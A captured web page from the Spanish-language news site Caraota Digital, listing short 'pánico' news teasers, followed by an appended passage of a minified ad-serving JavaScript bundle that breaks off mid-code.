<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-08-22T11:54:48-04:00">22 de agosto de 2024, 11:54 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="101748"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/tendencias/en-video-un-oso-rompe-la-ventana-de-una-casa-para-robar-comida-ante-el-panico-de-una-familia/" title="EN VIDEO | Un oso rompe la ventana de una casa para robar comida ante el pánico de una familia">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-10.42.26-AM-420x280.jpeg" class="featured-img wp-post-image" alt="oso" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-38" href="https://caraotadigital.net/category/tendencias/" rel="category">Tendencias</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/tendencias/en-video-un-oso-rompe-la-ventana-de-una-casa-para-robar-comida-ante-el-panico-de-una-familia/" rel="bookmark">EN VIDEO | Un oso rompe la ventana de una casa para robar comida ante el pánico de una familia</a></h3><p class="entry-summary">Un oso negro causó pánico en una familia de la zona metropolitana&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-09-27T11:17:38-04:00">27 de septiembre de 2023, 11:17 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="97260"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/tendencias/en-video-piton-gigantesca-causo-panico-en-una-familia-de-australia-la-vieron-salir-del-techo-de-su-casa-hacia-un-arbol/" title="EN VIDEO | Pitón gigantesca causó pánico en una familia de Australia, la vieron salir del techo de su casa hacia un árbol">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/08/Piton-420x280.jpg" class="featured-img wp-post-image" alt="Pitón" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-38" href="https://caraotadigital.net/category/tendencias/" rel="category">Tendencias</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/tendencias/en-video-piton-gigantesca-causo-panico-en-una-familia-de-australia-la-vieron-salir-del-techo-de-su-casa-hacia-un-arbol/" rel="bookmark">EN VIDEO | Pitón gigantesca causó pánico en una familia de Australia, la vieron salir del techo de su casa hacia un árbol</a></h3><p class="entry-summary">Una serpiente pitón de gran tamaño causó pánico a una familia en&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-08-28T14:38:27-04:00">28 de agosto de 2023, 2:38 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="95746"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-pasajeros-entraron-en-panico-al-pasar-9-horas-encerrados-en-un-avion-por-tormenta-electrica/" title="EN VIDEO | Pasajeros entraron en pánico al pasar 9 horas encerrados en un avión por tormenta eléctrica">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/08/tormenta-420x280.jpg" class="featured-img wp-post-image" alt="tormenta" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-pasajeros-entraron-en-panico-al-pasar-9-horas-encerrados-en-un-avion-por-tormenta-electrica/" rel="bookmark">EN VIDEO | Pasajeros entraron en pánico al pasar 9 horas encerrados en un avión por tormenta eléctrica</a></h3><p class="entry-summary">Una situación irregular se presentó en el Aeropuerto de Rosario en Argentina&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-08-18T17:42:59-04:00">18 de agosto de 2023, 5:42 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="95694"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/mujer-que-cayo-de-un-edificio-en-medio-del-sismo-en-bogota-era-venezolana-se-habia-quedado-encerrada-en-casa-de-un-amigo/" title="Mujer que cayó de un edificio en medio del sismo en Bogotá era venezolana, se había quedado encerrada en casa de un amigo">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/08/mujer-2-420x280.jpg" class="featured-img wp-post-image" alt="mujer" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/mujer-que-cayo-de-un-edificio-en-medio-del-sismo-en-bogota-era-venezolana-se-habia-quedado-encerrada-en-casa-de-un-amigo/" rel="bookmark">Mujer que cayó de un edificio en medio del sismo en Bogotá era venezolana, se había quedado encerrada en casa de un amigo</a></h3><p class="entry-summary">Una mujer venezolana murió después de caer desde una altura de siete&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-08-18T13:56:05-04:00">18 de agosto de 2023, 1:56 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="62128"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-l-los-momentos-de-panico-que-vivieron-estudiantes-de-una-universidad-de-eeuu-tras-alarma-de-tiroteo/" title="EN VIDEO l Los momentos de pánico que vivieron estudiantes de una universidad de EEUU tras alarma de tiroteo">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/04/Universidad-420x280.jpg" class="featured-img wp-post-image" alt="Universidad" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-l-los-momentos-de-panico-que-vivieron-estudiantes-de-una-universidad-de-eeuu-tras-alarma-de-tiroteo/" rel="bookmark">EN VIDEO l Los momentos de pánico que vivieron estudiantes de una universidad de EEUU tras alarma de tiroteo</a></h3><p class="entry-summary">La policía despejó la Biblioteca Hillman en el campus de la Universidad&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-04-11T13:42:46-04:00">11 de abril de 2023, 1:42 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="7783d3032423ddfbe3d5f3e4-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpanico%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpanico%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/panico/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/3dff406639273e840569ec9f3acf2c4b.js?ver=780ed" type="7783d3032423ddfbe3d5f3e4-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7783d3032423ddfbe3d5f3e4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 06:24:25 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 06:24:24 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.bilsyndication.com/ata/adv/0522259e-1131-44f1-8cc7-db25ba361c47.js
body_size: 13294
content:
!function(r){var n={};function o(t){var e;return(n[t]||(e=n[t]={i:t,l:!1,exports:{}},r[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=r,o.c=n,o.d=function(t,e,r){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(r,n,function(t){return e[t]}.bind(null,n));return r},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=6)}([function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r.d(e,"a",function(){return o}),r.d(e,"b",function(){return f}),r.d(e,"f",function(){return i}),r.d(e,"c",function(){return a}),r.d(e,"g",function(){return c}),r.d(e,"d",function(){return u}),r.d(e,"e",function(){return s});function o(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"GET",o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"text",i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:1500,a=4<arguments.length&&void 0!==arguments[4]&&arguments[4],c=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"",u=6<arguments.length&&void 0!==arguments[6]?arguments[6]:function(){},s=7<arguments.length&&void 0!==arguments[7]?arguments[7]:function(){},l=8<arguments.length&&void 0!==arguments[8]&&arguments[8];return new Promise(function(e,t){f(r,n,o,i,a,c,function(t){u(t),e()},function(){s(),t()},l)})}function f(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"GET",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"text",n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:1500,o=4<arguments.length&&void 0!==arguments[4]&&arguments[4],i=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"",a=6<arguments.length&&void 0!==arguments[6]?arguments[6]:function(){},c=7<arguments.length&&void 0!==arguments[7]?arguments[7]:function(){},u=(t||c(Error("URL is required")),new XMLHttpRequest);u.responseType=r,u.onreadystatechange=function(){u.readyState===XMLHttpRequest.DONE&&(200===u.status?a(u.response):c(Error(u.status)))},u.withCredentials=o,u.onerror=function(){c(Error("Network Error"))},u.timeout=n,u.ontimeout=function(){c(Error("Request Timeout"))},u.open(e,t,!0),u.send(i)}function i(t){return!("object"!=n(t)||!t||"{}"!==JSON.stringify(t)&&"[]"!==JSON.stringify(t))}function a(t,e,r){t=t.getBoundingClientRect(),e=e.getBoundingClientRect();return("before"===r?e.top:e.bottom)-t.bottom}function c(t,e){t=t.toLowerCase(),e=e.toLowerCase();var r,n=new URL(e),o=n.protocol+"//",i="",i=(0<n.port.length&&(i=":"+n.port),"/"===n.pathname&&(e=o+n.hostname+i+n.pathname+n.search),o+n.hostname+i+n.pathname);if("127.0.0.1"===n.hostname)return!0;if(t.includes("*"))return r=new RegExp("^"+t.replaceAll("*","(.*)")+"$"),t.startsWith("http")||t.startsWith("https")?r.test(e):r.test(e.replaceAll(o,""));if(t.startsWith("http")||t.startsWith("https")){if("/"===n.pathname&&i.replace(/\/$/,"")===t)return!0;if(i===t)return!0}else{if("/"===n.pathname&&i.replaceAll(o,"").replace(/\/$/,"")===t)return!0;if(i.replaceAll(o,"")===t)return!0}return!1}function u(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=t&&"string"==typeof t?t:navigator.userAgent||navigator.vendor||window.opera;return(t=t.substr(0,500)).match(/(SMART-TV|SmartTV|GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML|Xbox|PLAYSTATION|Wii)/i)||t.match(/BRAVIA|Apple.TV|Opera.TV|Andr0id.TV|WebTV|SonyCEBrowser|TV.Store|HbbTV|TVBox|TV.Box|MiTV|Tizen.*TV|Viera|Humax|MiBox/i)||t.match(/CrKey|ABOX-III|FreeBox.*Navigateur web|NEXBOX|Beelink|BrightSign|Leelbox|Nintendo/i)||t.match(/H96.(PRO|MAX)|A95X.R1|M8S PRO|NEO-(U1|X5)|QM152E|TX3.(Mini|Pro)|X96mini|MiniA5X|MX9Pro|Percee TV|T95ZPLUS/)||t.match(/QM152E|QM163E|QV151E|TPM171E|Netbox|HX_3229|MXQpro|p281 Build|V88 Build|AFTB|Nexus Player|VAP430/)?"tv":t.match(/iPad/i)||t.match(/tablet/i)&&!t.match(/RX-34/i)||t.match(/FOLIO/i)||t.match(/Linux/i)&&t.match(/Android/i)&&!t.match(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945/i)||t.match(/Mac.OS/i)&&t.match(/Silk/i)||t.match(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||t.match(/MB511/i)&&t.match(/RUTEM/i)?"tablet":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(t)?"mobile":"desktop"}function s(t){for(var e=0,r=0;t;)e+=t.offsetLeft-t.scrollLeft+t.clientLeft,r+=t.offsetTop-t.scrollTop+t.clientTop,t=t.offsetParent;return{x:e,y:r}}},function(t,e,r){function v(t,e){t.constructor==String?t=(e&&"binary"===e.encoding?_:m).stringToBytes(t):b(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||t.constructor===Uint8Array||(t=t.toString());for(var r=g.bytesToWords(t),e=8*t.length,n=1732584193,o=-271733879,i=-1732584194,a=271733878,c=0;c<r.length;c++)r[c]=16711935&(r[c]<<8|r[c]>>>24)|4278255360&(r[c]<<24|r[c]>>>8);r[e>>>5]|=128<<e%32,r[14+(64+e>>>9<<4)]=e;for(var u=v._ff,s=v._gg,l=v._hh,f=v._ii,c=0;c<r.length;c+=16){var p=n,d=o,h=i,y=a,n=u(n,o,i,a,r[c+0],7,-680876936),a=u(a,n,o,i,r[c+1],12,-389564586),i=u(i,a,n,o,r[c+2],17,606105819),o=u(o,i,a,n,r[c+3],22,-1044525330);n=u(n,o,i,a,r[c+4],7,-176418897),a=u(a,n,o,i,r[c+5],12,1200080426),i=u(i,a,n,o,r[c+6],17,-1473231341),o=u(o,i,a,n,r[c+7],22,-45705983),n=u(n,o,i,a,r[c+8],7,1770035416),a=u(a,n,o,i,r[c+9],12,-1958414417),i=u(i,a,n,o,r[c+10],17,-42063),o=u(o,i,a,n,r[c+11],22,-1990404162),n=u(n,o,i,a,r[c+12],7,1804603682),a=u(a,n,o,i,r[c+13],12,-40341101),i=u(i,a,n,o,r[c+14],17,-1502002290),n=s(n,o=u(o,i,a,n,r[c+15],22,1236535329),i,a,r[c+1],5,-165796510),a=s(a,n,o,i,r[c+6],9,-1069501632),i=s(i,a,n,o,r[c+11],14,643717713),o=s(o,i,a,n,r[c+0],20,-373897302),n=s(n,o,i,a,r[c+5],5,-701558691),a=s(a,n,o,i,r[c+10],9,38016083),i=s(i,a,n,o,r[c+15],14,-660478335),o=s(o,i,a,n,r[c+4],20,-405537848),n=s(n,o,i,a,r[c+9],5,568446438),a=s(a,n,o,i,r[c+14],9,-1019803690),i=s(i,a,n,o,r[c+3],14,-187363961),o=s(o,i,a,n,r[c+8],20,1163531501),n=s(n,o,i,a,r[c+13],5,-1444681467),a=s(a,n,o,i,r[c+2],9,-51403784),i=s(i,a,n,o,r[c+7],14,1735328473),n=l(n,o=s(o,i,a,n,r[c+12],20,-1926607734),i,a,r[c+5],4,-378558),a=l(a,n,o,i,r[c+8],11,-2022574463),i=l(i,a,n,o,r[c+11],16,1839030562),o=l(o,i,a,n,r[c+14],23,-35309556),n=l(n,o,i,a,r[c+1],4,-1530992060),a=l(a,n,o,i,r[c+4],11,1272893353),i=l(i,a,n,o,r[c+7],16,-155497632),o=l(o,i,a,n,r[c+10],23,-1094730640),n=l(n,o,i,a,r[c+13],4,681279174),a=l(a,n,o,i,r[c+0],11,-358537222),i=l(i,a,n,o,r[c+3],16,-722521979),o=l(o,i,a,n,r[c+6],23,76029189),n=l(n,o,i,a,r[c+9],4,-640364487),a=l(a,n,o,i,r[c+12],11,-421815835),i=l(i,a,n,o,r[c+15],16,530742520),n=f(n,o=l(o,i,a,n,r[c+2],23,-995338651),i,a,r[c+0],6,-198630844),a=f(a,n,o,i,r[c+7],10,1126891415),i=f(i,a,n,o,r[c+14],15,-1416354905),o=f(o,i,a,n,r[c+5],21,-57434055),n=f(n,o,i,a,r[c+12],6,1700485571),a=f(a,n,o,i,r[c+3],10,-1894986606),i=f(i,a,n,o,r[c+10],15,-1051523),o=f(o,i,a,n,r[c+1],21,-2054922799),n=f(n,o,i,a,r[c+8],6,1873313359),a=f(a,n,o,i,r[c+15],10,-30611744),i=f(i,a,n,o,r[c+6],15,-1560198380),o=f(o,i,a,n,r[c+13],21,1309151649),n=f(n,o,i,a,r[c+4],6,-145523070),a=f(a,n,o,i,r[c+11],10,-1120210379),i=f(i,a,n,o,r[c+2],15,718787259),o=f(o,i,a,n,r[c+9],21,-343485551),n=n+p>>>0,o=o+d>>>0,i=i+h>>>0,a=a+y>>>0}return g.endian([n,o,i,a])}var g,m,b,_;g=r(4),m=r(2).utf8,b=r(5),_=r(2).bin,v._ff=function(t,e,r,n,o,i,a){t=t+(e&r|~e&n)+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._gg=function(t,e,r,n,o,i,a){t=t+(e&n|r&~n)+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._hh=function(t,e,r,n,o,i,a){t=t+(e^r^n)+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._ii=function(t,e,r,n,o,i,a){t=t+(r^(e|~n))+(o>>>0)+a;return(t<<i|t>>>32-i)+e},v._blocksize=16,v._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);t=g.wordsToBytes(v(t,e));return e&&e.asBytes?t:e&&e.asString?_.bytesToString(t):g.bytesToHex(t)}},function(t,e){var r={utf8:{stringToBytes:function(t){return r.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(r.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e},bytesToString:function(t){for(var e=[],r=0;r<t.length;r++)e.push(String.fromCharCode(t[r]));return e.join("")}}};t.exports=r},function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,"a",function(){return PubPowerAutoAds});var _helper_utlis__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(0);function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ownKeys(e,t){var r,n=Object.keys(e);return Object.getOwnPropertySymbols&&(r=Object.getOwnPropertySymbols(e),t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)),n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach(function(t){_defineProperty(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _defineProperty(t,e,r){(e=_toPropertyKey(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r}function _regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime=function(){return a};var u,a={},t=Object.prototype,s=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return 